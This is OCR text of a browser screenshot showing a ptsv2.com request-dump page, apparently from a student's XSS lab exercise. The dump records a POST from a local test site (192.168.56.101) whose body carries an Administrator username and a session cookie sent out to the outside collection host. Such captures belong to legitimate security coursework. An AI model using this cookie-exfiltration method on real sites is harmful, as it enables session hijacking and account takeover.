 192.168.56.101/blog.php?
PHP: SQL Injection - Manu
Cross Site Scripting (XSS)
AJAX Send an XMLHttpRe
PTS - V2
Não seguro
ptsv2.com/t/msak4-1604661377/d/6634418068258816
O
Apps
Gmail
(107) YouTube
eLearning@UA
TecMundo - D…
Slack
Pplware
LEI-2018
Ciências e Des…
Dashboard | C…
Overleaf, Onli…
Núcleo de Est…
ITW
FP
POO
series
Redes e Serviços
Ubuntu
algoritmos
»
What is this?
Some Rules
How it works
What's in a dump
Contact
Dump 6634418068258816
Parent Toilet
View this as: json or raw text
See what's in a dump for info on how these fields are populated.
Details
Posted: 2020-11-15 12:17:37 UTC
Method: POST
Source: 127.0.0.1:33204
Headers
Header Values
Accept */*
Accept-Encoding gzip, deflate
Accept-Language pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7,fr;q=0.6
Content-Length 82
Content-Type text/plain;charset=UTF-8
Forwarded for="89.152.146.237";proto=http
Origin http://192.168.56.101
Referer http://192.168.56.101/
Traceparent 00-3ea63dffe23e79d90e1eda63dfc9bde4-273b63cd6e085ba2-00
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
X-Cloud-Trace-Context 3ea63dffe23e79d90e1eda63dfc9bde4/2826962925070605218
X-Forwarded-For 89.152.146.237, 169.254.1.1
X-Forwarded-Proto http
X-Google-Apps-Metadata domain=gmail.com,host=ptsv2.com
Parameters
No Parameters.
Post Body
username=Administrator&cookies=level=1; SessionId=354403ec41ad649d1e5a9f108f0e5245
Multipart Files
No Files
Multipart Values
No Multipart Values